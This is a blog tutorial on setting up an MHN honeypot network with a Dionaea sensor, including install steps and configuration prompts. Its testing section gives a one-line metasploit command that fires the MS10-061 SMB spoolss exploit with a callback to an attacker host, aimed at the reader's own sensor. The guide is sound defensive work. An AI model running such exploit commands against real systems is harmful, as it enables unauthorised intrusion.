Whether your are a security researcher or a sysadmin, you need a honeypot for various reasons: If you are a security researcher it’s because honeypots are very valuable source of malware and exploits, they also give hints about where the threats come from, and how big they are. If you are a sysadmin it’s because honeypots will be the first machines to be hit in your network, they can raise the red flag in case of an intrusion.
Definition
What is a honeypot? A honeypot is a machine configured to be (or at least, appear to be) vulnerable to exploits and/or password bruteforcing. Such machine needs to be fully exposed to the world, so that it can catch as many attacks as possible. Other than that, the machine needs some mechanisms to automatically alert administrator in case of an intrusion. That’s all.
MHN (Modern Honeypot Network)
I will present you an all-included solution called MHN (official page: https://github.com/threatstream/mhn), easy to deploy with few configuration. MHN is made of at least 2 components: UI and a sensor, and it’s preferable for security to deploy those on 2 different servers. Sensors are individual honeypots with a unique goal. They are based on other projects, deployed and linked to the UI very easily.
We will study the particular case of dionaea (official link appears to be down-), which handles many attacks like HTTP, HTTPS, MYSQL, FTP, SMB, …
MHN User Interface
To deploy user interface on the first machine, do the following (Ubuntu 14.04 tested):
$ cd /opt/
$ sudo apt-get install git -y
$ sudo git clone https://github.com/threatstream/mhn.git
$ cd mhn/
$ sudo ./install.sh
During install, some configuration will be requested:
===========================================================
MHN Configuration
===========================================================
Do you wish to run in Debug mode?: y/n n
Superuser email: YOUR_EMAIL@YOURSITE.COM
Superuser password:
Server base url ["http://ip_of_your_ui_server"]:
Honeymap url ["http://ip_of_your_ui_server:3000"]:
Mail server address ["localhost"]:
Mail server port [25]:
Use TLS for email?: y/n n
Use SSL for email?: y/n n
Mail server username [""]:
Mail server password [""]:
Mail default sender [""]:
Path for log file ["mhn.log"]:
Once installed, the panel should be available on http://ip_of_your_ui_server.
Login with “Superuser” credentials.
Deploy dionaea Honeypot
Once logged into the UI, you will notice that everything is empty.
We first need the deploy a sensor and connect it back to MHN.
To do so, navigate to “Deploy”, and select “Dionaea Ubuntu” in the list.
This will give you a deploy command like this (don’t use this one!):
wget "http://ip_of_your_ui_server/api/script/?text=true&script_id=7" -O deploy.sh && sudo bash deploy.sh http://ip_of_your_ui_server some_key
Copy and paste that command into a terminal on your sensor machine (remember, it’s better to be a separate machine). Execute it and watch. Once installed, you should see a new sensor in the list:
You’re all set! If your sensor IP is well known, you should start to get connexions from bots.
They are logged as ‘attacks’, but they are most of the time only port scan.
Test Honeypot
We can make sure everything is well configured with a manual test with little help of metasploit.
If you have a machine with metasploit installed (not covered here), you can execute the following command:

msfconsole -x "use exploit/windows/smb/ms10_061_spoolss; set PNAME XPSPrinter; set RHOST target_ip; set LHOST attacker_ip; set LPORT 4444; exploit; exit"
It should be able to send a payload on the sensor machine:

And the sensor should be able to log the activity:

Also, the sensor should have captured the payload:
That’s it, now you should be able to catch in-the-wild threats.
You can take a look at other built-in sensors, they worth it!
After a few days



After a few days, this is what it looks like:
The map shows real time attacks (no history is kept), and is quite interesting:
Links
– https://github.com/threatstream/mhn
– http://www.metasploit.com/